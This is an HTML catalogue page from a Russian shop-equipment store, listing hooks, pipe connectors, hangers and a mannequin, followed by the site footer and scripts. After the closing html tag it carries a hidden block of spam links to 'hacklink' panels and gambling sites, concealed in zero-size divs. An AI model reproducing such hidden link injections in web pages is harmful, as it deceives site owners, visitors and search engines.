					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="picture">
													<img src="/upload/resize_cache/iblock/af0/220_200_1/atah4mmrz9qdtp1psvoxhyb91dykwhil.jpg" alt="Крючок для решетки, хром L200 мм" title="Крючок для решетки, хром L200 мм">
												<span class="getFastView" data-id="48203">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="name"><span class="middle">Крючок для решетки, хром L200 мм</span></a>
																		<a class="price">27 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_114346822_48211" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48211" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: 210004                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="picture">
													<img src="/upload/resize_cache/iblock/864/220_200_1/89lq1qoih1x10636wcc99dsazfo39ypg.jpg" alt="Крючок белый для магазина на решетку (сетку) L50 мм" title="Крючок белый для магазина на решетку (сетку) L50 мм">
												<span class="getFastView" data-id="48211">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="name"><span class="middle">Крючок белый для магазина на решетку (сетку) L50 мм</span></a>
																		<a class="price">9.02 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1909980112_48771" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48771" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: JOK-51                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="picture">
													<img src="/upload/resize_cache/iblock/d3d/220_200_1/62sol3p0h7xjr1zkib2fayi1demo01g2.jpg" alt="Соединитель односторонний для стекла или ДСП, хром" title="Соединитель односторонний для стекла или ДСП, хром">
												<span class="getFastView" data-id="48771">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="name"><span class="middle">Соединитель односторонний для стекла или ДСП, хром</span></a>
																		<a class="price">71 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_589697207_48210" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48210" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: 210003                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="picture">
													<img src="/upload/resize_cache/iblock/f1e/220_200_1/r4l32d2br26fsxq7h2w2fkr31ih0ddyt.jpg" alt="Крючок для решетки (сетки) для оборудования магазина L100 мм" title="Крючок для решетки (сетки) для оборудования магазина L100 мм">
												<span class="getFastView" data-id="48210">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210003_9003.html" class="name"><span class="middle">Крючок для решетки (сетки) для оборудования магазина L100 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1411457057_48728" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48728" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: UNO-01                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="picture">
													<img src="/upload/resize_cache/iblock/afa/220_200_1/fwn050bijos5so2s5ro3iejplujvdu04.jpg" alt="Зажим для труб в 3-х направлениях, хром" title="Зажим для труб в 3-х направлениях, хром">
												<span class="getFastView" data-id="48728">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="name"><span class="middle">Зажим для труб в 3-х направлениях, хром</span></a>
																		<a class="price">63 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3441979803_46034" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="46034" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: S004-200                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="picture">
													<img src="/upload/resize_cache/iblock/e15/220_200_1/r8ej2d74zbw2ryuuibuf3g7w94ofj0e2.jpg" alt="Крючок для перфорации двойной L200 мм " title="Крючок для перфорации двойной L200 мм ">
												<span class="getFastView" data-id="46034">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="name"><span class="middle">Крючок для перфорации двойной L200 мм</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3123659021_47963" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47963" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: В-105                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="picture">
													<img src="/upload/resize_cache/iblock/63b/220_200_1/hko50roiag3bjuhqpi21y61yhk8vx1ec.jpg" alt="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм" title="Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм">
												<span class="getFastView" data-id="47963">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_390_mm_chernaya_razmer_odezhdy_40_42_s_.html" class="name"><span class="middle">Вешалка плечики пластиковая, черная, размер одежды 40-42(S) L390 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
									</ul>
				<a href="#" class="topBtnLeft"></a>
				<a href="#" class="topBtnRight"></a>
			</div>
		</div>
		<script>
			$("#topProduct").dwCarousel({
				leftButton: ".topBtnLeft",
				rightButton: ".topBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>
	
					<div class="tab item">
		<div id="viewedProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_608949422_29569" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="29569" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||OPT_1||OPT_2||OPT1">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: NU3243                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/zhenskie_manekeny/solo_type_04f_07m_maneken_zhenskiy.html" class="picture">
													<img src="/upload/resize_cache/iblock/7ea/220_200_1/7eabdf02f5278244e52360551032a89c.jpg" alt="Манекен женский ростовой, с лицом, слоновая кость 1830х823х635х877 мм" title="Манекен женский ростовой, с лицом, слоновая кость 1830х823х635х877 мм">
												<span class="getFastView" data-id="29569">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/manekeny/zhenskie_manekeny/solo_type_04f_07m_maneken_zhenskiy.html" class="name"><span class="middle">Манекен женский ростовой, с лицом, слоновая кость 1830х823х635х877 мм</span></a>
																		<a class="price">34 441 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
						</li>
									</ul>
				<a href="#" class="viewedBtnLeft"></a>
				<a href="#" class="viewedBtnRight"></a>
			</div>
		</div>
		<script>
			$("#viewedProduct").dwCarousel({
				leftButton: ".viewedBtnLeft",
				rightButton: ".viewedBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>

		</div>
	</div>
</div>

<!--'start_frame_cache_es4Hjc'-->
	<div id="bigdata_recommended_products_Zz2YMH"></div>

	<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'b0e55dfe0aea77d7132075a09c075757','count':'30','op':'recommend','ib':'10'},
				{
					'parameters':'[base64].7a6ab675ddbf0d1375e9bde0d6ac0a5e711d6e89f418c360b39fbd335bc2d0ba',
					'template': '.default.b308dd5d1ba626cbdd7ce0f71cb77492c81253427eaa775856e0fff01d3af817',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
	<!--'end_frame_cache_es4Hjc'-->				<div id="footer" class="variant_1">
			<div id="rowFooter">
				<div id="leftFooter">
					<div class="footerRow">
						<div class="column">
							<span class="heading">Каталог</span>
								<ul class="footerMenu">
					
							<li><a href="/veshala_i_veshalki_napolnye/">Вешала и вешалки напольные</a></li>
						
					
							<li><a href="/veshalki_plechiki/">Вешалки и плечики</a></li>
						
					
							<li><a href="/manekeny/">Манекены</a></li>
						
					
							<li><a href="/podstavki_iz_orgstekla_i_plastika/">Подставки из оргстекла и пластика</a></li>
						
					
							<li><a href="/zerkala_torgovye/">Зеркала  торговые</a></li>
						
					
							<li><a href="/stoyki_dlya_demonstratsii_ochkov1/">Стойки для демонстрации очков</a></li>
						
					
							<li><a href="/banketki_i_pufiki/">Банкетки и пуфики</a></li>
						
					
							<li><a href="/dopolnitelnoe_oborudovanie/">Дополнительное оборудование</a></li>
						
					
							<li><a href="/korziny_dlya_rasprodazh/">Корзины для распродаж</a></li>
						
					
							<li><a href="/modulnye_torgovye_sistemy/">Модульные торговые системы</a></li>
						
					
							<li><a href="/nastennye_kronshteyny_dlya_primerochnoy_kabiny/">Настенные кронштейны для примерочной кабины</a></li>
						
					
							<li><a href="/ograzhdeniya_otboyniki_ot_telezhek/">Ограждения-отбойники от тележек</a></li>
						
					
							<li><a href="/perfi_panel_i_aksessuary/">Панели с перфорацией и аксессуары</a></li>
						
					
							<li><a href="/protivokrazhnye_sistemy_dlya_magazinov/">Противокражные системы для магазинов</a></li>
						
					
							<li><a href="/svetyashchiesya_kuby_tsilindry/">Светящиеся кубы, цилиндры</a></li>
						
					
							<li><a href="/sredstva_gigieny_i_antiseptiki/">Средства гигиены и антисептики</a></li>
						
					
							<li><a href="/stellazhi_dlya_magazina_i_sklada/">Стеллажи для магазина и склада</a></li>
						
					
							<li><a href="/stoyki_dlya_pechatnoy_produktsii/">Стойки для печатной продукции</a></li>
						
					
							<li><a href="/telezhki_i_korziny_pokupatelskie/">Тележки и корзины покупательские</a></li>
						
					
							<li><a href="/torgovaya_mebel/">Торговая мебель</a></li>
						
					
							<li><a href="/torgovye_palatki_stoly_stulya_semniki_tsepi/">Торговые палатки, столы, стулья, съемники, цепи.</a></li>
						
					
							<li><a href="/torgovye_paneli/">Торговые панели</a></li>
						
					
							<li><a href="/torgovye_reshetki_i_aksessuary/">Торговые решетки и аксессуары</a></li>
						
					
							<li><a href="/shkafy_metallicheskie_i_kassovye_boksy/">Шкафы металлические и кассовые боксы</a></li>
						
					
							<li><a href="/elementy_dekorirovaniya_i_reklamy/">Элементы декорирования и рекламы</a></li>
						
					
							<li><a href="/etiket_pistolety_i_tsennikoderzhateli/">Этикет-пистолеты и ценникодержатели</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Наши предложения</span>
								<ul class="footerMenu">
					
							<li><a href="/new/">Новинки</a></li>
						
					
							<li><a href="/popular/">Наше производство</a></li>
						
					
							<li><a href="/sale/">Распродажи и скидки</a></li>
						
					
							<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
					
							<li><a href="/discount/">Уцененные товары</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Помощь и сервисы</span>
								<ul class="footerMenu">
					
							<li><a href="/index.php">Главная</a></li>
						
					
							<li><a href="/about/delivery/">Доставка</a></li>
						
					
							<li><a href="/services/">Статьи</a></li>
						
					
							<li><a href="/about/contacts/">Контакты</a></li>
						
					
							<li><a href="/about/guaranty/">Возврат</a></li>
						
					
							<li><a href="/about/">О магазине</a></li>
						
					
							<li><a href="/reviews/">Отзывы</a></li>
						
			</ul>
						</div>
					</div>
				</div>
				<div id="rightFooter">
					<table class="rightTable">
						<tr class="footerRow">
							<td class="leftColumn">
									<div class="logo">
					<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
			</div>
								<p>Copyright 2016-2022 © Торговая компания LAVR. Все права защищены.</p>
<p>Информация на сайте не является публичной офертой.</p>								<p class="hr">г. Москва, Торговый комплекс "Садовод", 14-й километр МКАД, Торговый центр "Садовод", Линия 14. Самовывоза НЕТ!<a href="/about/contacts/" class="showMap">Посмотреть на карте</a></p>															</td>
							<td class="rightColumn">
								<div class="wrap">
									<div class="telephone">+7 (499) 490-18-87</div>
<div class="email">Email: <a href="mailto:tomos.sale@gmail.com">tomos.sale@gmail.com</a></div>
<ul class="list">
	<li>График работы</li>
	<li>Пн-Пт: с 10:00 до 18:00</li>
	<li>Сб: Выходной</li>
	<li>Вс: Выходной</li>
</ul>																																			</div>
							</td>
						</tr>
					</table>
				</div>
			</div>
			<div id="footerBottom">
				<div class="creator">
											<a href="https://dw24.su/"><img src="/bitrix/templates/dresscode/images/dw.svg" alt="Digital Web"></a>
									</div>
				<div class="social">
					<noindex>
	<ul class="sn">
		<li><a href="#" class="vk" rel="nofollow"></a></li>
		<li><a href="#" class="fb" rel="nofollow"></a></li>
		<li><a href="#" class="od" rel="nofollow"></a></li>
		<li><a href="#" class="tw" rel="nofollow"></a></li>
		<li><a href="#" class="go" rel="nofollow"></a></li>
		<li><a href="#" class="yo" rel="nofollow"></a></li>							
	</ul>
</noindex>				</div>
			</div>
		</div>
		<div id="footerLine">
			<div class="wrapper">
				<div class="col">
					<div class="item">
						<a href="/callback/" class="callback"><span class="icon"></span> Обратная связь</a>
					</div>
					<div class="item">
						<a href="tel:+7 (499) 490-18-87" class="telephone">+7 (499) 490-18-87</a>					</div>
					<div class="item">
						<a href="mailto:tomos.sale@gmail.com" class="email">tomos.sale@gmail.com</a>					</div>
				</div>
				<div class="col">
					<div id="flushFooterCart">
						<!--'start_frame_cache_T0kNhm'-->

<div class="item">
	<a  class="compare"><span class="icon"></span><span class="textLabel">Сравнение</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="wishlist"><span class="icon"></span><span class="textLabel">Избранное</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="cart"><span class="icon"></span><span class="textLabel">Корзина</span><span class="mark">0</span></a>
</div>
<!--'end_frame_cache_T0kNhm'-->					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="overlap"></div>

	<script>
	var subscribeOnlineAjaxDir = "/bitrix/components/dresscode/catalog.product.subscribe.online";
	var subscribeOnlineLang = {
		add: "Подписаться",
		delete: "Отписаться"
	}
</script>

	
				
	
<div class="cookie-notice">
	<div class="cookie-notice__inner">
		<div class="cookie-notice__content">
			<span class="cookie-notice__heading">Уведомление об использовании cookies</span>
			<p class="cookie-notice__text">Сайт использует необходимые для работы cookies. Продолжая использование, вы соглашаетесь с их применением. Подробнее в <a href="/privacy-policy/" class="theme-link-dashed" target="_blank">политике конфиденциальности</a></p>
		</div>
		<div class="cookie-notice__actions">
		<button
			type="button"
			class="cookie-notice__confirm-button btn-simple btn-medium"
		>
			Хорошо		</button>
		</div>
	</div>
</div>

<script>
	(() => {
		const cookieNotice = new DwCookieNotice();
		cookieNotice.mount();
	})();
</script>

	<div id="upButton">
		<a href="#"></a>
	</div>

	<script>
		var ajaxPath = "/ajax.php";
		var SITE_DIR = "/";
		var SITE_ID  = "s1";
		var LANGUAGE_ID  = "ru";
		var TEMPLATE_PATH = "/bitrix/templates/dresscode";
	</script>

	<script>
		var LANG = {
			BASKET_ADDED: "В корзине",
			WISHLIST_ADDED: "Добавлено",
			ADD_COMPARE_ADDED: "Добавлено",
			ADD_CART_LOADING: "Загрузка",
			ADD_BASKET_DEFAULT_LABEL: "В корзину",
			ADDED_CART_SMALL: "В корзине",
			CATALOG_AVAILABLE: "В наличии",
			GIFT_PRICE_LABEL: "Бесплатно",
			CATALOG_ECONOMY: "Экономия: ",
			CATALOG_ON_ORDER: "Под заказ",
			CATALOG_NO_AVAILABLE: "Недоступно",
			FAST_VIEW_PRODUCT_LABEL: "Быстрый просмотр",
			WISHLIST_SENDED: "Отправлено",
			REQUEST_PRICE_LABEL: "Цена по запросу",
			REQUEST_PRICE_BUTTON_LABEL: "Запросить цену",
			ADD_SUBSCRIBE_LABEL: "Подписаться",
			REMOVE_SUBSCRIBE_LABEL: "Отписаться"
		};
	</script>
	<script>
			</script>
	<div class="loading-spinner">
		<img
			src="/bitrix/templates/dresscode/images/spinner.svg"
			class="loading-spinner__image"
			width="80"
			height="80"
			alt=""
		>
	</div>
	<script>
		const componentLoader = new DwComponentLoader({
			spinnerSelector: ".loading-spinner",
			spinnerActiveClass: "loading-spinner--active"
		});
	</script>
</body>
</html>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongiris.net/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu46.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>
